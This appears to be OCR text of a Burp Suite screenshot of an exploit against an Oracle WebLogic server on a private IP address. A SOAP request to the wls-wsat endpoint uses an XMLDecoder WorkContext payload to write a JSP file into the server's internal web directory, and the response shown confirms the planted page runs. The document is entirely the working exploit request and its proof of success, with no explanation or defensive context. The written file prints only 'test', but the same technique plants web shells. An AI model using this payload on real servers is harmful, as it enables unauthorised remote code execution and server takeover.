 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.8.139:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 192.168.8.139:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Pragma: no-cache
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test01.jsp<
/string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 ma
Connection reset
Response
Raw Headers Hex XML
192.168.8.139:7001/bea_wls_interna
192.168.8.139:7001/bea_wls_internal/test01.jsp
test